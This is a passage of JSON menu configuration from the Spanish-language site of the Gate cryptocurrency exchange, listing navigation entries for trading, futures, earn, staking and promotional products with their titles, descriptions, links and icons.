criptográfica","desc_key":"header.loan.desc1","jump_url":"/c2cloan/cny","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907801812-zUVeVt-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907806015-fxLz9R-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":6,"pid":0,"sort":2,"code":"price","hidden":0,"title":"Mercados","title_key":"header.markets","desc":"","desc_key":"","jump_url":"/price","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":7,"pid":0,"sort":3,"code":"trade_head","hidden":0,"title":"Operar","title_key":"Trade","desc":"","desc_key":"","jump_url":"/trade/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":8,"pid":7,"sort":1,"code":"trading_type","hidden":0,"title":"Básico","title_key":"","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":9,"pid":8,"sort":1,"code":"spot_trade","hidden":0,"title":"Spot","title_key":"Spot","desc":"Opera con criptomonedas libremente","desc_key":"header.trade.desc","jump_url":"/trade/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907771001-xMmwTr-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907775150-X05us1-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":12,"pid":8,"sort":2,"code":"margin_trade","hidden":0,"title":"Margen","title_key":"home.trade.marginTittle","desc":"Multiplica tus beneficios con el apalancamiento","desc_key":"home.trade.marginSubTittle","jump_url":"/trade/BTC_USDT?tab=isolated_margin","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907625286-msA5LZ-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907631488-4hMuP9-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":13,"pid":8,"sort":3,"code":"flash_exchange","hidden":0,"title":"Conversión y trading en bloques","title_key":"header.convert_title","desc":"Opera cualquier volumen sin tarifas ni deslizamiento","desc_key":"header.convert_desc","jump_url":"/convert","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907585545-l9HsNq-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907590537-Z9njSq-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"","type":2,"word":"0 Fees","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":14,"pid":8,"sort":4,"code":"margin_etf_trade","hidden":0,"title":"Tokens apalancados","title_key":"","desc":"Obtén exposición a posiciones apalancadas de forma sencilla","desc_key":"","jump_url":"/etf","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907553503-1BjjwO-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907559404-umHgL5-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":11,"pid":8,"sort":5,"code":"pre_market","hidden":0,"title":"Trading premercado","title_key":"Pre-Market","desc":"Opera con nuevos tokens antes de que selisten oficialmente","desc_key":"header.pre_market_desc","jump_url":"/pre-market","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907666664-Xhfj2k-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907671218-iITBgC-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":15,"pid":7,"sort":2,"code":"trading_tools","hidden":0,"title":"Avanzado","title_key":"","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":118,"pid":15,"sort":1,"code":"web3","hidden":0,"title":"DEX","title_key":"","desc":"Opera on-chain con Gate Wallet","desc_key":"","jump_url":"https://web3.gate.com","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1766641378017-PNlQPY-light.png","dark_icon":"https://gimg2.staticimgs.com/menu/header/1766641395127-QqrOvq-dark.png","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":10,"pid":15,"sort":2,"code":"alpha","hidden":0,"title":"Alpha","title_key":"","desc":"","desc_key":"header.alpha.desc","jump_url":"/alpha","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907700698-kSYLbg-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907706292-Xkj4qV-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"","type":2,"word":"Puntos","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":17,"pid":15,"sort":3,"code":"strategyPool","hidden":0,"title":"Bots","title_key":"QuantitativeCopy","desc":"Copie con un solo clic. Se ejecuta automáticamente.","desc_key":"header.bots.desc","jump_url":"/crypto-trading-bots","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907472640-fA03rA-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907477859-8bjG8b-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":16,"pid":15,"sort":4,"code":"futuresCopy","hidden":0,"title":"Copiar","title_key":"header.Copy","desc":"Haga crecer su patrimonio al seguir a los traders líderes de futuros","desc_key":"header.trade_copy.desc","jump_url":"/copytrading","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907515826-WEn9G0-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907520483-lXioQb-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":18,"pid":0,"sort":4,"code":"derivatives","hidden":0,"title":"Contrato","title_key":"derivative","desc":"","desc_key":"","jump_url":"/futures/USDT/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":19,"pid":18,"sort":1,"code":"futures","hidden":0,"title":"Contrato","title_key":"derivative","desc":"Cientos de futuros perpetuos liquidados en USDT o BTC","desc_key":"header.futures.desc1","jump_url":"/futures/USDT/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907446661-Ieq2u6-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907452507-uJLUN5-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":20,"pid":18,"sort":2,"code":"option","hidden":0,"title":"Opciones","title_key":"home.derivatives.optionsTittle","desc":"Opera con opciones estándar al estilo europeo","desc_key":"home.derivatives.optionsSubTittle","jump_url":"/options/BTC_USDT","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907419261-dZ5WQc-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907423403-uioOi8-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"HOT","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":21,"pid":18,"sort":3,"code":"unified_account","hidden":0,"title":"Cuenta unificada","title_key":"Unified.Account","desc":"Maximiza la eficacia de tu capital","desc_key":"header.portfolio.desc2","jump_url":"/unified-trading-account","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907394235-EH3W4G-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907399845-9aRt6Q-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":22,"pid":18,"sort":4,"code":"newbie_guide","hidden":0,"title":"Introducción al trading de futuros","title_key":"header.kickoff.title","desc":"Prepárate para operar con futuros","desc_key":"header.newbie_guide.desc","jump_url":"/futures/trading-guide-for-beginners","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907360881-D9k6ZN-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907365329-S5YwlY-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":23,"pid":18,"sort":5,"code":"futures_events","hidden":0,"title":"Eventos de futuros","title_key":"header.feature_events","desc":"Participa en eventos para ganar generosas recompensas","desc_key":"header.events.desc","jump_url":"/competition/center/trading?ch=trading_event1\u0026source=contract","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907314751-Fg3xaL-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907320701-eBKvFL-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":24,"pid":18,"sort":6,"code":"demo_trading","hidden":0,"title":"Trading de prueba","title_key":"header.demo-trade.title","desc":"Usa fondos virtuales para probar el trading sin asumir riesgos","desc_key":"header.demo-trade.desc","jump_url":"/","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906857395-qngmRs-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906862511-E7wpA8-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":25,"pid":0,"sort":5,"code":"zm_finance","hidden":0,"title":"Earn","title_key":"header.finance.center.new","desc":"","desc_key":"","jump_url":"/simple-earn","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":2,"platform_type":1,"tags":[],"children":[{"id":26,"pid":25,"sort":1,"code":"zm_financing","hidden":0,"title":"Lanzamiento","title_key":"header.Inscription","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":27,"pid":26,"sort":1,"code":"candy_drop","hidden":0,"title":"CandyDrop","title_key":"CandyDrop","desc":"Acumula golosinas para ganar airdrops","desc_key":"header.candy_drop_desc","jump_url":"/candy-drop","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906798365-cew5Lz-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906805685-hU6S87-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":1,"word":"","light_icon":"https://gimg2.staticimgs.com/menu/header/1767701373613-YN0uol-tag-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1767701376975-wdD3ix-tag-dark.webp"}],"children":[],"light_image":"","dark_image":""},{"id":28,"pid":26,"sort":2,"code":"inscription_startupMining","hidden":0,"title":"Launchpool","title_key":"header.Startup.Mining","desc":"Staking rápido   ¡gana nuevos tokens con potencial!","desc_key":"header.Startup.Mining.Description","jump_url":"/launchpool","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906644415-DGD6D3-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906653083-TFRQJZ-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":29,"pid":26,"sort":3,"code":"hodler_airdrop","hidden":0,"title":"HODLer Airdrop","title_key":"HODLer Airdrop","desc":"Holdea GT y consigue airdrops enormes gratis","desc_key":"header.airdrop.desc","jump_url":"/hodler-airdrop","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906588050-j9iAxE-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906593539-CyVtpc-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":30,"pid":26,"sort":4,"code":"launchpad","hidden":0,"title":"Launchpad","title_key":"launchpad","desc":"Anticípate a los demás en el próximo gran proyecto de tokens","desc_key":"launchpad.subtitle2","jump_url":"/launchpad","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757906074455-NAnn6g-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757906081590-y5XrAd-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":99,"pid":26,"sort":5,"code":"alpha_points","hidden":0,"title":"Puntos Alpha","title_key":"alpha.point.titlenew","desc":"¡Opera con activos on-chain y recibe recompensas por airdrop!","desc_key":"alpha.point.subtitlenew","jump_url":"/alpha-point/airdrop?nav=1","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1760538217296-pNL9hc-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1760538220288-ouftos-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":100,"pid":26,"sort":6,"code":"feature_points","hidden":0,"title":"Puntos de futuros","title_key":"","desc":"Gana puntos de futuros y reclama recompensas de airdrop","desc_key":"","jump_url":"/futures/points?nav=1","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1760538334725-GkAOfF-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1760538337126-pRzcG9-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":32,"pid":25,"sort":2,"code":"mining","hidden":0,"title":"Inversión","title_key":"header.investment","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":2,"platform_type":1,"tags":[],"children":[{"id":33,"pid":32,"sort":1,"code":"lend_earn","hidden":0,"title":"Inversión automática","title_key":"Lend \u0026 Earn","desc":"Invierte automáticamente de forma regular","desc_key":"header.lend_earn.desc","jump_url":"/simple-earn","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905948980-4dYCTP-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905954758-bwXCzq-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":34,"pid":32,"sort":2,"code":"autoinvest","hidden":0,"title":"Inversión automática","title_key":"AutoInvest","desc":"Invierte automáticamente de forma regular","desc_key":"header.auto_invest.desc","jump_url":"/auto-investment?source=earn","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905895483-qWmO3g-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905900080-Dz8Q06-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":35,"pid":32,"sort":3,"code":"dual_savings","hidden":0,"title":"Inversión dual","title_key":"home.earn.dualTittle","desc":"Compra a la baja y vende al alza para aprovechar las fluctuaciones de los precios","desc_key":"header.dual_savings.desc","jump_url":"/dual-currency-investment","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905850869-pXONeM-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905858348-I6f9KA-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":44,"pid":32,"sort":4,"code":"soft-staking","hidden":0,"title":"Staking flexible","title_key":"header.soft_staking","desc":"Gana recompensas con el staking flexible","desc_key":"header.soft_staking_desc","jump_url":"/soft-staking","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757904989725-D77BNr-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757904982093-ojEbaS-dark.webp","show_mode":1,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":37,"pid":32,"sort":5,"code":"cryptoloan","hidden":0,"title":"Préstamo de criptomonedas","title_key":"currencyMortgageLoan","desc":"Usa tu cripto como garantía y pide otra en préstamo","desc_key":"header.loan.desc","jump_url":"/cryptoloan","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905704168-0yrwns-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905709499-F8wA8g-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"0 Fees","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":38,"pid":32,"sort":6,"code":"lending_center","hidden":0,"title":"Centro de préstamos","title_key":"header.lend_center","desc":"Centro de préstamos integral","desc_key":"header.lend_center_desc","jump_url":"/crypto-lending-center","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905642351-Vt2aCa-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905648619-El1yRe-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":39,"pid":32,"sort":7,"code":"vip_wealth","hidden":0,"title":"Centro de patrimonio VIP","title_key":"header.vip.title","desc":"La gestión patrimonial personalizada potencia el crecimiento de tus activos","desc_key":"header.vip.desc","jump_url":"/vip-wealth","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905574197-gPzGlJ-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905564583-1IHZcg-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":98,"pid":32,"sort":7,"code":"private_wealth","hidden":0,"title":"Gestión patrimonial privada","title_key":"","desc":"Gestión de activos personalizada para hacer crecer sus activos digitales","desc_key":"","jump_url":"/private-wealth","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1759200289810-qZG2Xk-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1759200292029-OFXixK-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"spot_trade","type":1,"word":"","light_icon":"https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1760954659894-uNVFKl-tag-dark.webp"}],"children":[],"light_image":"","dark_image":""},{"id":36,"pid":32,"sort":8,"code":"quant-fund","hidden":0,"title":"Quant Fund","title_key":"header.quantFund.title","desc":"Gestión de activos de élite que le guía hacia una rentabilidad fácil y constante","desc_key":"header.quant.desc","jump_url":"/institution/quant-fund","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905795234-O2QIQj-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905802687-1DpEuK-dark.webp","show_mode":1,"platform_type":1,"tags":[{"code":"spot_trade","type":1,"word":"","light_icon":"https://gimg2.staticimgs.com/menu/header/1760954656284-AKVd2S-tag-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1760954659894-uNVFKl-tag-dark.webp"}],"children":[],"light_image":"","dark_image":""},{"id":40,"pid":32,"sort":8,"code":"on_chain_earn","hidden":0,"title":"Staking","title_key":"header.staking.title","desc":"Haz staking de criptomonedas para ganar en productos PoS","desc_key":"header.staking.desc","jump_url":"/staking","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905501968-BGfEw6-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905510043-dFQiQK-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":121,"pid":32,"sort":9,"code":"api_dual_order","hidden":0,"title":"Apalancamiento inteligente","title_key":"","desc":"Sin liquidación forzosa antes del vencimiento, ganancias apalancadas sin preocupaciones","desc_key":"","jump_url":"/smart-leverage","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1767072630291-HHhs3o-light.png","dark_icon":"https://gimg2.staticimgs.com/menu/header/1767072633141-EDsSSM-dark.png","show_mode":1,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":43,"pid":32,"sort":11,"code":"gusd-staking","hidden":0,"title":"Acuñación de GUSD","title_key":"header.gusd_minting","desc":"Usa USDT/USDC para acuñar GUSD y obtener rendimientos a nivel tesorería","desc_key":"header.gusd_minting_desc","jump_url":"/staking/GUSD","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905247495-yrITcH-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905243393-3Y89xC-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":45,"pid":0,"sort":6,"code":"coin_moments_head","hidden":0,"title":"Momentos","title_key":"header.community","desc":"","desc_key":"","jump_url":"/post","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":46,"pid":45,"sort":1,"code":"moments","hidden":0,"title":"Square","title_key":"header.square","desc":"Descubra el valor en criptomonedas","desc_key":"header.post.desc","jump_url":"/post","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757904847260-Iey8Aa-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757904857905-HRB8BS-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"moments","type":2,"word":"Gate Fun","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":47,"pid":45,"sort":2,"code":"live","hidden":0,"title":"En directo","title_key":"header.live","desc":"Análisis del mercado de criptomonedas en tiempo real","desc_key":"home.news.LiveSubTittle","jump_url":"/live","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757904766550-qEQDwa-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757904759925-BEso4q-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":4,"word":"","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":48,"pid":45,"sort":3,"code":"chat_room","hidden":0,"title":"Chat","title_key":"header.chatroom","desc":"Chatea con traders de criptomonedas","desc_key":"home.news.cryptoSubTittle","jump_url":"/","jump_type":2,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757905323690-aP7I6Q-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757905332821-YlaAVt-dark.webp","show_mode":0,"platform_type":2,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":49,"pid":45,"sort":4,"code":"news_flash","hidden":0,"title":"Noticias","title_key":"flash","desc":"Lo que está ocurriendo en el mundo de las criptomonedas","desc_key":"home.news.newsSubTittle","jump_url":"/news","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757901066442-R0xYGx-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757901074296-yAU5ts-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""}],"light_image":"","dark_image":""},{"id":51,"pid":0,"sort":8,"code":"flower_head","hidden":0,"title":"Más","title_key":"More","desc":"","desc_key":"","jump_url":"/","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":2,"platform_type":1,"tags":[],"children":[{"id":52,"pid":51,"sort":1,"code":"promotions_group","hidden":0,"title":"Promociones","title_key":"header.promotions","desc":"","desc_key":"","jump_url":"","jump_type":0,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":2,"platform_type":1,"tags":[],"children":[{"id":53,"pid":52,"sort":1,"code":"activity_center","hidden":0,"title":"Centro de actividades","title_key":"HeaderActivityCenter","desc":"Participe en las actividades para ganar grandes premios de dinero y artículos de merchandising exclusivos","desc_key":"header.activity.desc1","jump_url":"/rewards_hub/events","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900923831-EmeNVV-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900930385-TEoW5x-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":54,"pid":52,"sort":2,"code":"invit_plan","hidden":0,"title":"Referido","title_key":"home.promotions.ReferralTittle","desc":"Gana un 40•% de comisión o hasta 500•USDT en recompensas","desc_key":"header.referer_desc","jump_url":"/referral","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900843226-QN7ZWy-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900852929-5PONh0-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"20 USDT","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":55,"pid":52,"sort":3,"code":"latest_news","hidden":0,"title":"Anuncio","title_key":"Home.Announcements.tittle","desc":"Últimas actualizaciones de la plataforma en relación con anuncios   actividades   mantenimiento y mucho más.","desc_key":"header.ann.desc","jump_url":"/announcements","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900772563-8pKmgf-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900780760-iXg6Q8-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":56,"pid":52,"sort":4,"code":"blog","hidden":0,"title":"Blog de Gate","title_key":"GateBlog","desc":"Artículos del sector de las criptomonedas","desc_key":"home.news.gateBlogSubTittle","jump_url":"/blog","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900587592-Utnr7s-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900595633-f0bHoe-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":57,"pid":52,"sort":5,"code":"vip_service","hidden":0,"title":"Servicios VIP","title_key":"header.vip_service","desc":"Grandes descuentos en tarifas","desc_key":"header.vip_service.desc1","jump_url":"/vip","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900477620-6wFLvE-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900486315-iXQkSG-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":58,"pid":52,"sort":6,"code":"proof_reserves","hidden":0,"title":"Prueba de Reservas","title_key":"header.reserves.title","desc":"Gate garantiza el 100 % de prueba de reservas","desc_key":"header.reserves.subtitle","jump_url":"/proof-of-reserves","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900427435-9JS03f-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900422191-JUfVNP-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":59,"pid":52,"sort":7,"code":"affiliate","hidden":0,"title":"Programa de afiliados","title_key":"header.affiliates","desc":"¡Disfrute de comisiones exclusivas y gane grandes retornos!","desc_key":"header.affiliate.desc","jump_url":"/referral/affiliate","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900372592-md27gB-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900377691-6mD8NJ-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":60,"pid":52,"sort":8,"code":"asset_management","hidden":0,"title":"Gestión de activos","title_key":"header.asset_management","desc":"Solución integral para la gestión de activos","desc_key":"header.asset_manage_desc","jump_url":"/asset-management/institution/asset-landing","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900315469-cwyvSv-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900304010-HBeGKU-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":61,"pid":52,"sort":9,"code":"org_vip_service","hidden":0,"title":"Institucional","title_key":"header.institution.title","desc":"Soluciones profesionales de activos digitales para instituciones","desc_key":"InstitutionalDesc","jump_url":"/institution","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900231968-tFtwAH-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900240601-2suXke-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"NEW","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":62,"pid":52,"sort":10,"code":"gate_otc","hidden":0,"title":"Transferencia bancaria OTC","title_key":"gate_otc","desc":"Deposita y retira fiat","desc_key":"header.otctransfer.desc2","jump_url":"/otc","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757900115312-c31mKS-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757900126303-Pt3Uq8-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":63,"pid":52,"sort":11,"code":"org_broker_program","hidden":0,"title":"Programa de bróker","title_key":"header.broker","desc":"Reembolsos generosos mediante API","desc_key":"header.broker_desc","jump_url":"/broker","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757899975048-9Oxp0O-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757899986361-XIhmKE-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":103,"pid":52,"sort":13,"code":"vault","hidden":0,"title":"Gate Vault","title_key":"","desc":"Mantén tus activos 